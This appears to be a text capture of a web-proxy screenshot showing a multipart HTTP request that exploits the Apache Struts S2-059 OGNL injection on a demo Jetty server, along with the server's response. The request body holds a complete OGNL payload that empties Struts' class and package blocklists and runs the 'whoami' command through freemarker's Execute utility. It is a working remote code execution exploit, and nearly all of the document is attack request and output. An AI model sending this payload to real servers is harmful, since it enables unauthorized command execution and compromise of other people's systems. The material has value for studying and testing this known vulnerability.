 请求
Pretty Raw \n Actions
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 831
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["c
om.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstanc
e("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.ge
t("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBea
n(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("exc
ludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#inst
ancemanager.newInstance("java.util.ArrayList")).(#arglist.add("whoami")).(#execute=#ins
tancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglis
t))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Search...
没有比赛
响应
Pretty Raw Render \n Actions
6 Set-Cookie: JSESSIONID=node0tbbm9hri9z969qjd8v7qplqv2.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 942
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="root
21 " href="/index.action;jsessionid=node0tbbm9hri9z969qjd8v7qplqv2.node0">your input id
22 <br>
has ben evaluated again in id attribute</a>
23 </body>
24 </html>
Search...
没有比赛
INSPECTOR